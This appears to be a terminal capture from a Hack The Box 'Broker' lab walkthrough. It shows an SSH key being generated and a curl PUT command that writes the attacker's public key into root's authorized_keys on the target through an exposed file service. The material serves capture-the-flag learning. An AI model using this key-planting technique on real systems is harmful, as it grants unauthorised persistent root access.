 h4rithd@Liz4rdN3t:~
┌──(h4rithd㉿Liz4rdN3t)-[~/HTB/Machines/Broker/ssh]
└─$ ssh-keygen -f h4rithd
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in h4rithd
Your public key has been saved in h4rithd.pub
The key fingerprint is:
SHA256:irwoML5jCLO6bW2sqDTJQv26q5S2XZ4C3ylBluiRxg8 h4rithd@Liz4rdN3t
The key's randomart image is:
+---[RSA 3072]----+
|                 |
|                 |
|. o .            |
| E.+             |
|o.*.    S        |
|Boo+.. .         |
|*%oo=oo          |
|O*==B+.          |
|OBBB*o           |
+----[SHA256]-----+
┌──(h4rithd㉿Liz4rdN3t)-[~/HTB/Machines/Broker/ssh]
└─$ mv h4rithd.pub authorized_keys
┌──(h4rithd㉿Liz4rdN3t)-[~/HTB/Machines/Broker/ssh]
└─$ curl -X PUT http://10.10.11.243:4545/root/.ssh/authorized_keys --upload-file ./authorized_keys
┌──(h4rithd㉿Liz4rdN3t)-[~/HTB/Machines/Broker/ssh]
└─$
| Liz4rdN3t | 10.10.14.10 1:zsh*Z 2:nc-